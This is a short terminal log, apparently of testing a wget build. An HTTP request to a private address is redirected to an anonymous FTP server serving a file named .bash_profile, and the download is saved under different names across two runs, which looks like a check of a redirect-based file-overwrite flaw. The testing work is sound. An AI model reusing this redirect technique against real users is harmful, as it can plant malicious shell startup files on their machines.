 ➜  src ./wget http://10.65.99.127/1.php
--2016-07-11 23:44:23--  http://10.65.99.127/1.php
Connecting to 10.65.99.127:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: ftp://10.65.82.232/.bash_profile [following]
--2016-07-11 23:44:23--  ftp://10.65.82.232/.bash_profile
           => ‘ .bash_profile.3’
Connecting to 10.65.82.232:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE .bash_profile ... 3
==> PASV ... done.    ==> RETR .bash_profile ... done.
Length: 3 (unauthoritative)
100%[===================>] 3           --.-K/s   in 0s
2016-07-11 23:44:23 (922 KB/s) - ‘ .bash_profile.3’  saved [3
]
➜  src
ftp-ls.c         iri.c         res.h
➜  src ./wget http://10.65.99.127/1.php
--2016-07-11 23:44:31--  http://10.65.99.127/1.php
Connecting to 10.65.99.127:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: ftp://10.65.82.232/.bash_profile [following]
--2016-07-11 23:44:31--  ftp://10.65.82.232/.bash_profile
           => ‘ 1.php’
Connecting to 10.65.82.232:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE .bash_profile ... 3
==> PASV ... done.    ==> RETR .bash_profile ... done.
Length: 3 (unauthoritative)
1.php          100%[====>]       3  --.-KB/s    in 0s
2016-07-11 23:44:31 (913 KB/s) - ‘ 1.php’  saved [3]
➜  src